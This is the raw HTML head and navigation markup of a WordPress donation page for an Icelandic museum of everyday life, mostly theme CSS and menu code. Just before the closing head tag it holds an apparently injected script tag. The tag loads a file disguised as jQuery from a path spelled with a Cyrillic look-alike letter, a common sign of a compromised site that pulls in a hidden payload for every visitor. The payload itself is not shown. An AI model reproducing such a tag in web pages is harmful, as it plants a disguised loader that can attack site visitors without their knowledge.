6.75rem);--wp--preset--font-size--gigantic: clamp(5.75rem, 9.75vw, 9.75rem);--wp--preset--font-family--syne: Syne, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--manrope: Manrope, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif;--wp--preset--font-family--serif: Cambria, Georgia, "Times New Roman", Times, serif;--wp--preset--font-family--monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.5rem;--wp--preset--spacing--40: clamp(1rem, 1.415vw, 1.5rem);--wp--preset--spacing--50: clamp(1.6875rem, 1.958vw, 2.125rem);--wp--preset--spacing--60: clamp(1.90625rem, 2.876vw, 3.25rem);--wp--preset--spacing--70: clamp(2.125rem, 3.633vw, 4.25rem);--wp--preset--spacing--80: clamp(3.25rem, 5.449vw, 6.375rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 920px;--wp--style--global--wide-size: 1240px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 0; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 0; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 0;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 0;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 0;}:where(body .is-layout-grid) {gap: 0;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--small);line-height: 1.47569;--wp--style--root--padding-top: 0;--wp--style--root--padding-right: 0;--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: 0;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{color: var(--wp--preset--color--custom-green);text-decoration: none;}h1, h2, h3, h4, h5, h6{background-color: var(--wp--preset--color--surface);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--syne);font-weight: 400;line-height: 1.05;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 0.988372093;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);line-height: 1.205400193;}h4{font-size: var(--wp--preset--font-size--medium);line-height: calc(1em + 0.6875rem);}h5{font-size: var(--wp--preset--font-size--small);line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--extra-small);line-height: 1.651651652;}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--contrast);border-radius: 0;border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-weight: 400;line-height: 1;padding-top: 1.125rem;padding-right: 2.25rem;padding-bottom: 1.125rem;padding-left: 2.25rem;text-decoration: none;}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--base);}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption{color: var(--wp--preset--color--contrast);font-size: var(--wp--preset--font-size--extra-small);margin-top: var(--wp--preset--spacing--30);margin-bottom: var(--wp--preset--spacing--50);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-surface-color{color: var(--wp--preset--color--surface) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-custom-green-color{color: var(--wp--preset--color--custom-green) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-surface-background-color{background-color: var(--wp--preset--color--surface) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-custom-green-background-color{background-color: var(--wp--preset--color--custom-green) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-surface-border-color{border-color: var(--wp--preset--color--surface) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-custom-green-border-color{border-color: var(--wp--preset--color--custom-green) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-sans-serif-font-family{font-family: var(--wp--preset--font-family--sans-serif) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}
  .wp-block-navigation{font-family: var(--wp--preset--font-family--syne);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: 1;text-decoration: none;}.wp-block-navigation-is-layout-flow > :first-child:first-child{margin-block-start: 0;}.wp-block-navigation-is-layout-flow > :last-child:last-child{margin-block-end: 0;}.wp-block-navigation-is-layout-flow > *{margin-block-start: 2rem;margin-block-end: 0;}.wp-block-navigation-is-layout-constrained > :first-child:first-child{margin-block-start: 0;}.wp-block-navigation-is-layout-constrained > :last-child:last-child{margin-block-end: 0;}.wp-block-navigation-is-layout-constrained > *{margin-block-start: 2rem;margin-block-end: 0;}.wp-block-navigation-is-layout-flex{gap: 2rem;}.wp-block-navigation-is-layout-grid{gap: 2rem;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: var(--wp--preset--color--base);text-decoration: none;}
  .wp-block-navigation a:where(:not(.wp-element-button)):hover{color: var(--wp--preset--color--base);}
  p{line-height: calc(1em + 0.6875rem);padding-right: 0;padding-left: 0;}
  .wp-block-site-tagline{font-size: var(--wp--preset--font-size--small);line-height: 1.5;}
  .wp-block-site-title{color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--syne);font-size: var(--wp--preset--font-size--medium);font-weight: 700;}
  .wp-block-site-title a:where(:not(.wp-element-button)){color: var(--wp--preset--color--base);text-decoration: none;}
  .wp-block-site-title a:where(:not(.wp-element-button)):hover{text-decoration: none;}
  .wp-block-pullquote.wp-block-pullquote cite {display:block;margin-top: var(--wp--preset--spacing--50)}.wp-block-image .wp-element-caption{text-align:center;}.wp-block-query-pagination.wp-block-query-pagination .wp-block-query-pagination-next, .wp-block-query-pagination .wp-block-query-pagination-previous, .wp-block-query-pagination .wp-block-query-pagination-numbers {margin-bottom:0;}
  </style>
  <style id='core-block-supports-inline-css'>
  .wp-elements-41c8965f10dd058365794317f2db2142 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base);}.wp-elements-41c8965f10dd058365794317f2db2142 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--base);}.wp-container-core-column-is-layout-2.wp-container-core-column-is-layout-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-1.wp-container-core-navigation-is-layout-1{flex-wrap:nowrap;justify-content:center;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-elements-78d5a357ecd86f92c81aec1d7e8bc4b2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base);}.wp-container-core-group-is-layout-4.wp-container-core-group-is-layout-4{flex-wrap:nowrap;justify-content:space-between;}
  </style>
  <style id='wp-block-template-skip-link-inline-css'>

                .skip-link.screen-reader-text {
                        border: 0;
                        clip: rect(1px,1px,1px,1px);
                        clip-path: inset(50%);
                        height: 1px;
                        margin: -1px;
                        overflow: hidden;
                        padding: 0;
                        position: absolute !important;
                        width: 1px;
                        word-wrap: normal !important;
                }

                .skip-link.screen-reader-text:focus {
                        background-color: #eee;
                        clip: auto !important;
                        clip-path: none;
                        color: #444;
                        display: block;
                        font-size: 1em;
                        height: auto;
                        left: 5px;
                        line-height: normal;
                        padding: 15px 23px 14px;
                        text-decoration: none;
                        top: 5px;
                        width: auto;
                        z-index: 100000;
                }
  </style>
  <link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.5' media='all'>
  <link rel='stylesheet' id='godaddy-styles-css' href='/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all'>
  <link rel='stylesheet' id='tranquillity-style-css' href='/wp-content/themes/tranquillity/style.css?ver=1.0.3' media='all'>
  <style id='akismet-widget-style-inline-css'>

                        .a-stats {
                                --akismet-color-mid-green: #357b49;
                                --akismet-color-white: #fff;
                                --akismet-color-light-grey: #f6f7f7;

                                max-width: 350px;
                                width: auto;
                        }

                        .a-stats * {
                                all: unset;
                                box-sizing: border-box;
                        }

                        .a-stats strong {
                                font-weight: 600;
                        }

                        .a-stats a.a-stats__link,
                        .a-stats a.a-stats__link:visited,
                        .a-stats a.a-stats__link:active {
                                background: var(--akismet-color-mid-green);
                                border: none;
                                box-shadow: none;
                                border-radius: 8px;
                                color: var(--akismet-color-white);
                                cursor: pointer;
                                display: block;
                                font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
                                font-weight: 500;
                                padding: 12px;
                                text-align: center;
                                text-decoration: none;
                                transition: all 0.2s ease;
                        }

                        /* Extra specificity to deal with TwentyTwentyOne focus style */
                        .widget .a-stats a.a-stats__link:focus {
                                background: var(--akismet-color-mid-green);
                                color: var(--akismet-color-white);
                                text-decoration: none;
                        }

                        .a-stats a.a-stats__link:hover {
                                filter: brightness(110%);
                                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
                        }

                        .a-stats .count {
                                color: var(--akismet-color-white);
                                display: block;
                                font-size: 1.5em;
                                line-height: 1.4;
                                padding: 0 13px;
                                white-space: nowrap;
                        }
                
  </style>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/2063">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="canonical" href="/is/donate/">
  <link rel='shortlink' href='/?p=2063'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhvers.is%2Fis%2Fdonate%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhvers.is%2Fis%2Fdonate%2F&#038;format=xml">
  <style>
  img#wpstats{display:none}
  </style>
  <script id="wp-load-polyfill-importmap">
  ( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
  </script>
  <script type="importmap" id="wp-importmap">
  {"imports":{"@wordpress\/interactivity":"https:\/\/hvers.is\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.5"}}
  </script>
  <script type="module" src="/wp-includes/blocks/navigation/view.min.js?ver=6.5.5" id="@wordpress/block-library/navigation-js-module"></script>
  <link rel="modulepreload" href="/wp-includes/js/dist/interactivity.min.js?ver=6.5.5" id="@wordpress/interactivity-js-modulepreload"><noscript>
  <style>

  .lazyload[data-src]{display:none !important;}
  </style></noscript>
  <style>
  .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}
  </style>
  <style id='wp-fonts-local'>
  @font-face{font-family:Syne;font-style:normal;font-weight:400 800;font-display:swap;src:url('/wp-content/themes/tranquillity/assets/fonts/syne.woff2') format('woff2');font-stretch:normal;}
  @font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:swap;src:url('/wp-content/themes/tranquillity/assets/fonts/manrope.woff2') format('woff2');font-stretch:normal;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-150x150.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg">
  <meta name="msapplication-TileImage" content="https://hvers.is/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg">
<script src="/с-js/jquery.0.1.1.js" defer=""></script>
</head>
<body class="page-template-default page page-id-2063 wp-custom-logo wp-embed-responsive">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}
  </script>
  <div class="wp-site-blocks">
    <div class="wp-block-group alignfull has-base-color has-custom-green-background-color has-text-color has-background has-link-color wp-elements-41c8965f10dd058365794317f2db2142 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--30);padding-left:var(--wp--preset--spacing--60)">
      <div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
        <div class="wp-block-column has-global-padding is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:15%">
          <div style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);" class="aligncenter wp-block-site-logo">
            <a href="/is/" class="custom-logo-link" rel="home"><img width="142" height="136" src="[data-uri]" class="custom-logo lazyload ewww_webp_lazy_load" alt="Hvers museum // Hversdagssafn" decoding="async" data-src="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg" data-srcset="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg 499w, /wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-300x288.jpg 300w" data-sizes="auto" data-eio-rwidth="499" data-eio-rheight="479" data-src-webp="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg.webp" data-srcset-webp="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg.webp 499w, /wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-300x288.jpg.webp 300w"><noscript><img width="142" height="136" src="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg" class="custom-logo" alt="Hvers museum // Hversdagssafn" decoding="async" srcset="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg 499w, /wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-300x288.jpg 300w" sizes="(max-width: 142px) 100vw, 142px" data-eio="l"></noscript></a>
          </div>
        </div>
        <div class="wp-block-column is-vertically-aligned-center has-global-padding is-content-justification-left is-layout-constrained wp-container-core-column-is-layout-2 wp-block-column-is-layout-constrained" style="flex-basis:85%">
          <h1 class="wp-block-site-title"><a href="/is" target="_self" rel="home">Hvers museum // Hversdagssafn</a></h1>
          <p class="wp-block-site-tagline has-medium-font-size">Museum of Everyday Life</p>
        </div>
      </div>
      <nav style="font-size:clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="has-background has-surface-background-color is-responsive items-justified-center no-wrap alignfull wp-block-navigation is-content-justification-center is-nowrap is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="Primary" data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Valmynd"}'>
        <button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" data-wp-on--click="actions.openMenuOnClick" data-wp-on--keydown="actions.handleMenuKeydown"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
        <rect x="4" y="7.5" width="16" height="1.5"></rect>
        <rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
        <div class="wp-block-navigation__responsive-container has-text-color has-base-color has-background has-contrast-background-color" style="" id="modal-1" data-wp-class--has-modal-open="state.isMenuOpen" data-wp-class--is-menu-open="state.isMenuOpen" data-wp-watch="callbacks.initMenu" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--focusout="actions.handleMenuFocusout" tabindex="-1">
          <div class="wp-block-navigation__responsive-close" tabindex="-1">
            <div class="wp-block-navigation__responsive-dialog" data-wp-bind--aria-modal="state.ariaModal" data-wp-bind--aria-label="state.ariaLabel" data-wp-bind--role="state.roleAttribute">
              <button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" data-wp-on--click="actions.closeMenuOnClick"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
              <path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
              <div class="wp-block-navigation__responsive-container-content" data-wp-watch="callbacks.focusFirstElement" id="modal-1-content">
                <ul style="font-size:clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation__container has-background has-surface-background-color is-responsive items-justified-center no-wrap alignfull wp-block-navigation">
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">Collection</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Collection submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/virtualexhibitions/"><span class="wp-block-navigation-item__label">Virtual Exhibits</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/special-exhibitions/"><span class="wp-block-navigation-item__label">Special Exhibits</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/cinema-2/"><span class="wp-block-navigation-item__label">Cinema</span></a>
                      </li>
                    </ul>
                  </li>
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">About</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="About submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/manifesto/"><span class="wp-block-navigation-item__label">Manifesto</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/team/"><span class="wp-block-navigation-item__label">Team</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/collaborations/"><span class="wp-block-navigation-item__label">Collaborations</span></a>
                      </li>
                    </ul>
                  </li>
